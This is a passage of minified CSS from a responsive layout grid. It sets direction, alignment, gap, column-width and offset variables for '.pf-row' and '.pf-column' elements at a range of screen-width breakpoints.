ta-gap-dmedium~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-row[data-direction-dmedium-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium-only~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px){.pf-row[data-direction-dlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-row[data-direction-dlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px){.pf-row[data-direction-dxlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-row[data-direction-dxlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.pf-row[data-direction-mobile=column-reverse]>.pf-column{margin-bottom:-20px;width:100%}.pf-row[data-direction-mobile=column-reverse]>.pf-column:last-child{margin-bottom:0}}.pf-row[data-box-columns=true]>.pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-row[data-vertical-padding]{--pf-grid-gap-vert:var(--pf-grid-gap-horz)}.pf-column{flex:var(--pf-col-grow) var(--pf-col-shrink) var(--pf-col-basis);-webkit-hyphens:manual;hyphens:manual;word-break:break-word;--pf-col-grow:0;--pf-col-shrink:1;--pf-col-basis:100%;--pf-col-unit:8.3333333333%}.pf-column[data-offset-all="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-all="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-all="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-all="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-all="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-all="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-all="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-all="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-all="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-all="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-all="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-all="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-all="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-all="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-all="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-all="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-all="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-all="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-all="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-all="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-all="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-all="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-all="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-all="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-all="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-all="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths]{--pf-col-unit:20%}.pf-column[data-sevenths]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths]{--pf-col-unit:12.5%}.pf-column[data-ninths]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths]{--pf-col-unit:10%}.pf-column[data-elevenths]{--pf-col-unit:9.0909090909%}.pf-column[data~=auto]{--pf-col-grow:1;--pf-col-basis:auto}@media screen and (max-width:639px){.pf-column[data-offset-msmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-msmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-msmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-msmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-msmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-msmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-msmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-msmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-msmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-msmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-msmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-msmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-msmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-msmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-msmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-msmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-msmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-msmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-msmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-msmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-msmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-msmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-msmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-msmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-msmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-msmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-msmall]{--pf-col-unit:20%}.pf-column[data-sevenths-msmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-msmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-msmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-msmall]{--pf-col-unit:10%}.pf-column[data-elevenths-msmall]{--pf-col-unit:9.0909090909%}.pf-column[data-msmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:767px){.pf-column[data-offset-mobile="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mobile="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mobile="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mobile="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mobile="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mobile="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mobile="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mobile="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mobile="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mobile="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mobile="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mobile="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mobile="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mobile="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mobile="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mobile="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mobile="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mobile="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mobile="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mobile="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mobile="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mobile="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mobile="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mobile="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mobile="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mobile="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mobile]{--pf-col-unit:20%}.pf-column[data-sevenths-mobile]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mobile]{--pf-col-unit:12.5%}.pf-column[data-ninths-mobile]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mobile]{--pf-col-unit:10%}.pf-column[data-elevenths-mobile]{--pf-col-unit:9.0909090909%}.pf-column[data-mobile~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:640px) and (max-width:767px){.pf-column[data-offset-mlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-mlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-mlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-mlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-mlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px){.pf-column[data-offset-tablet="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px) and (max-width:991px){.pf-column[data-offset-tablet-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet-only]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet-only]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet-only]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:991px){.pf-column[data-offset-touch="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-touch="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-touch="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-touch="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-touch="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-touch="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-touch="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-touch="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-touch="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-touch="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-touch="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-touch="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-touch="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-touch="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-touch="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-touch="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-touch="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-touch="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-touch="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-touch="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-touch="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-touch="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-touch="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-touch="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-touch="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-touch="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-touch]{--pf-col-unit:20%}.pf-column[data-sevenths-touch]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-touch]{--pf-col-unit:12.5